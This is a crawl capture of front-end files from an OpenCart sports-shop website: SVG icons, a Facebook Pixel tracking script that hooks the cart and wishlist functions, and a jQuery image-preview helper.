				c0.6,0,1-0.5,1-1c0,0,0-0.1,0-0.1c0-0.2,0-0.4,0-0.4c0-3.2,2.6-5.7,5.7-5.7c3.2,0,5.7,2.6,5.7,5.7c0,0.1,0,0.2,0,0.4
				c0,0.6,0.4,1,0.9,1.1c0,0,0.1,0,0.1,0h3.7c0.6,0,1-0.5,1-1v-7.7c0-0.5-0.3-0.9-0.8-1l-7-1.9l-6.7-10.9c-0.2-0.3-0.5-0.5-0.8-0.5
				H33.7H15.2C15.2,936.1,15.1,936.1,14.9,936.1C15,936.1,15,936.1,14.9,936.1L14.9,936.1z M34.1,938.1h9l6.6,10.8
				c0.1,0.2,0.3,0.4,0.6,0.5l6.6,1.7v5.9h-1.8c-0.3-4-3.5-7.3-7.7-7.3c-4.1,0-7.4,3.2-7.7,7.3H27.3C27.3,957,34.1,938.1,34.1,938.1z
				 M41.5,939.9l-5.3,0.1c-0.5,0-0.9,0.3-1,0.8l-1.9,6.9c-0.1,0.5,0.2,1.1,0.7,1.2c0.1,0,0.2,0,0.2,0h10.4c0.6,0,1-0.5,1-1
				c0-0.1,0-0.3-0.1-0.4l-3.2-7.1C42.3,940.1,41.9,939.9,41.5,939.9L41.5,939.9z M40.8,941.9l2.3,5h-7.5L37,942L40.8,941.9
				L40.8,941.9z M47.7,953.9c-2.4,0-4.4,2-4.4,4.4c0,2.4,2,4.4,4.4,4.4c2.4,0,4.4-2,4.4-4.4C52.1,955.9,50.1,953.9,47.7,953.9z
				 M47.7,956c1.3,0,2.4,1.1,2.4,2.4c0,1.3-1.1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3C45.4,957,46.4,956,47.7,956z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg
body_size: 917
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.2 39.2"><style>.st0{fill:#fff}</style><g id="Icons"><path class="st0" d="M19.6 9.9c-5.4 0-9.7 4.4-9.7 9.7s4.4 9.7 9.7 9.7 9.7-4.4 9.7-9.7-4.3-9.7-9.7-9.7zm-3.3 12c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5.1-.3 0-.6 0-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2s.2.1.3.1c.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5.1.2.2.5.2.8-.1.2-.2.5-.4.8zm5.5 0c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5-.2-.2-.3-.5-.3-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2.1.1.2.1.3.1.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5s.2.5.2.8c.2.2.1.5-.1.8zm5.4 0c.1.1.2.2.2.4 0 .1-.1.3-.2.4-.1.1-.3.1-.4.1h-2.9c-.3 0-.4-.1-.6-.2-.1-.1-.2-.3-.2-.6v-4.5c0-.2.1-.4.2-.5s.3-.2.4-.2c.2 0 .3.1.4.2.1.1.2.3.2.5v4.3h2.4c.2 0 .4 0 .5.1z"/><path class="st0" d="M35.2 21c-.1-.4-.3-.8-.6-1.1-.1-.1-.2-.2-.2-.3-.3-.5-.6-.9-.9-1.4l-.2-.4 1-2.9c.2-.6.1-1.1-.3-1.5-.1-.1-.2-.2-.3-.2L31 11.7c-.1-.8-.3-1.6-.4-2.4l-.1-.7c-.1-.7-.6-1.1-1.3-1.1-.6 0-1.3-.1-1.9-.1h-1.2l-1.8-2.5c-.3-.4-.6-.6-1-.6h-.2c-.4.1-.8.3-1.1.4-.1.1-.3.1-.4.2-.6.1-1.1.4-1.6.6l-.3.2c-.9-.4-1.9-.9-2.8-1.3-.1-.1-.2-.1-.4-.1h-.4c-.3.1-.6.3-.8.5l-1.8 2.5c-.6 0-1.2 0-1.8.1h-.3c-.4 0-.8 0-1.1.1-.6 0-1.1.5-1.2 1.1l-.5 3.1-2.7 1.6c-.4.2-.6.5-.7.9-.1.2 0 .5.1.8l1 2.9-1.6 2.6c-.1.2-.2.4-.3.7v.5c.1.3.3.5.4.6L7 24.4c0 .3-.1.6-.1 1l-.1.8c0 .4-.1.9-.1 1.3-.1.7.3 1.2 1 1.4l3 .9 1.2 2.9c.2.4.5.7 1 .8.3.1.5 0 .7 0 1-.2 1.9-.4 2.9-.6.8.6 1.6 1.3 2.4 1.9.2.1.4.3.7.3h.5c.2 0 .4-.1.6-.3l2.4-2c1 .2 2.1.4 3.1.6.6.1 1.2-.2 1.5-.8.4-1 .8-1.9 1.2-2.9l3-.9c.6-.2.9-.6 1-1.1v-.6c0-.3 0-.5-.1-.8l-.1-1.8v-.2c.7-.7 1.5-1.4 2.2-2.1.2-.2.4-.5.5-.8v-.1l-.2-.3zm-5.1-1.4c0 5.8-4.7 10.4-10.4 10.4S9.2 25.4 9.2 19.6 13.9 9.2 19.6 9.2s10.5 4.7 10.5 10.4z"/></g></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 1150
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=extension/facebookproduct/getproductinfoforfacebookpixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
      function (json) {
        if (json.facebook_pixel_event_params_FAE) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params_FAE);
        }
      }
    );
  }

  // catalog/view/javascript/common.js has a cart variable which is used by
  // various product listing pages to add product to cart directly.
  // We will like to modify and inject AddToCart event in the cart.add() method.
  // However, OpenCart's modification system does not support js and css files
  // as they are not accessible from the front end.
  // https://github.com/vqmod/vqmod/wiki/About-vQmod
  // Instead, we modify the existing cart.add method and fire off addToCart.
  // A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
  // to get the price and name of the product
  var oldCartAdd = cart.add;
  cart.add = function(productID, quantity) {
    fireProductInfoEvent('AddToCart', productID, quantity);
    oldCartAdd.apply(oldCartAdd, [productID, quantity]);
  };

  // adopting the same cart.add strategy for wishlist.add
  var oldWishlist = wishlist.add;
  wishlist.add = function(productID) {
    fireProductInfoEvent('AddToWishlist', productID);
    oldWishlist.apply(oldWishlist, [productID]);
  };

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      fireProductInfoEvent('AddToCart', productID, quantity);
    });
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-paysera.svg
body_size: 81862
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2009.08 508.47"><defs><style>.cls-1{fill:#fff;}</style></defs><title>fa-paysera</title><rect class="cls-1" width="2009.08" height="508.47" rx="51" ry="51"/><image width="2877" height="608" transform="translate(127.62 64.5) scale(0.61)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-refresh.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63 47.5" style="enable-background:new 0 0 63 47.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Controls">
	<g id="D71_4_">
	</g>
	<g id="D61_4_">
	</g>
	<g id="D51_4_">
	</g>
	<g id="Dolby">
	</g>
	<g id="Stereo_4_">
	</g>
	<g id="CC_4_">
	</g>
	<g id="HD_4_">
	</g>
	<g id="SD_4_">
	</g>
	<g id="Pause_02">
	</g>
	<g id="Play_02">
	</g>
	<g id="Left_02">
	</g>
	<g id="Right_02">
	</g>
	<g id="Down_02">
	</g>
	<g id="Up_02">
	</g>
	<g id="Urgent_02">
	</g>
	<g id="Info_02">
	</g>
	<g id="Help_02">
	</g>
	<g id="OK_02">
	</g>
	<g id="Remove__02">
	</g>
	<g id="Minus_02">
	</g>
	<g id="Plus_02">
	</g>
	<g id="Pause_01">
	</g>
	<g id="Play_01">
	</g>
	<g id="Left_01">
	</g>
	<g id="Right_01">
	</g>
	<g id="Down_01">
	</g>
	<g id="Up_01">
	</g>
	<g id="Urgent_01">
	</g>
	<g id="Info_01">
	</g>
	<g id="Help_01">
	</g>
	<g id="OK_01">
	</g>
	<g id="Remove_01">
	</g>
	<g id="Minus_01">
	</g>
	<g id="Plus_01">
	</g>
	<g id="Chevron_Light_Down_2_">
	</g>
	<g id="Chevron_Light_Up_2_">
	</g>
	<g id="Chevron_Heavy_Down_1_">
	</g>
	<g id="Chevron_Heavy_Up_3_">
	</g>
	<g id="Chevron_Light_Right_2_">
	</g>
	<g id="Chevron_Light_Left_2_">
	</g>
	<g id="Chevron_Heavy_Right_2_">
	</g>
	<g id="Chevron_Heavy_Left_2_">
	</g>
	<g id="Random_2_">
	</g>
	<g id="Rotation_Lock_4_">
	</g>
	<g id="Replay_1_">
	</g>
	<g id="Rotation_3_">
	</g>
	<g id="Refresh_2_">
		<g>
			<g id="Refresh">
				<g>
					<path class="st0" d="M54.5,23.8L54.5,23.8c0-12.6-10.3-23-23-23c-5.2,0-10.1,1.7-14,4.8l3.3,4.6c3.1-2.3,6.7-3.6,10.7-3.6
						c9.6,0,17.2,7.7,17.2,17.2h-7.3l10.3,14.4l10.3-14.4H54.5z M31.5,41c-9.6,0-17.2-7.7-17.2-17.2l0,0h7.7L11.4,9.4L0.9,23.8h7.7
						c0,12.6,10.3,23,23,23c5.2,0,10-1.7,13.8-4.6l-3.4-4.6C39,39.6,35.3,41,31.5,41z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Power_3_">
	</g>
	<g id="Transfer_4_">
	</g>
	<g id="Retweet_2_">
	</g>
	<g id="Loop_2_">
	</g>
	<g id="Delete_3_">
	</g>
	<g id="Brighten_3_">
	</g>
	<g id="Dim_3_">
	</g>
	<g id="Screen_Fit_4_">
	</g>
	<g id="Screen_Fill_3_">
	</g>
	<g id="Down_03">
	</g>
	<g id="Up_03">
	</g>
	<g id="Right_03">
	</g>
	<g id="Left_03">
	</g>
	<g id="Bell_3_">
	</g>
	<g id="Bell_Mute_4_">
	</g>
	<g id="Playlist_3_">
	</g>
	<g id="Octave_2_">
	</g>
	<g id="Quaver_2_">
	</g>
	<g id="Earbuds_4_">
	</g>
	<g id="Mute_Mic_1_">
	</g>
	<g id="Mic_4_">
	</g>
	<g id="Volume_Up">
	</g>
	<g id="Volume_Down">
	</g>
	<g id="Volume_Mute_4_">
	</g>
	<g id="Volume_3_">
	</g>
	<g id="Maximize">
	</g>
	<g id="Fullscreen_Enter_2_">
	</g>
	<g id="Fullscreen_Exit_2_">
	</g>
	<g id="Eject_2_">
	</g>
	<g id="Step_Forward_2_">
	</g>
	<g id="Fast-forward_1_">
	</g>
	<g id="Forward_2_">
	</g>
	<g id="Stop_2_">
	</g>
	<g id="Pause_2_">
	</g>
	<g id="Play_2_">
	</g>
	<g id="Rewind_2_">
	</g>
	<g id="Fast-backward">
	</g>
	<g id="Step_Backward_2_">
	</g>
	<g id="Record_2_">
	</g>
</g>
<g id="Lockup">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-cart.svg
body_size: 313
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 37"><style>.st0{fill:#fff}</style><path class="st0" d="M21.2 6.6L19 6.3c-.2-2.5-1.4-5-4.6-5.7-1-.2-1.9-.2-2.6 0-2.7 0-4 2-4.4 4.1l-3-.3-.7 27.2.7-26.7L3 4.6.9 34.4l4.5 2.1 17.8-3.8-2-26.1zm-3.1-.4l-.4-.1c-.1-1.6-.8-3.2-2.2-4.3 1.7.9 2.5 2.7 2.6 4.4zM12 1.4c.3 0 .7 0 1 .1C15.6 2 16.6 4 16.8 6L9.3 5c.3-1.5 1.1-3.1 2.7-3.6zm-2.5.9C9 3 8.7 4 8.5 4.9h-.4c.2-1 .7-2 1.4-2.6z"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/imagepreview/imagepreview.js
body_size: 281
content:
this.imagePreview=function(){xOffset=10,yOffset=30,$("a.preview").hover(function(e){this.t=this.title;var t=""!=this.t?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.rel+"' alt='Image preview' />"+t+"</p>"),$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("fast")},function(){this.title=this.t,$("#preview").remove()}),$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})},$(document).ready(function(){imagePreview()});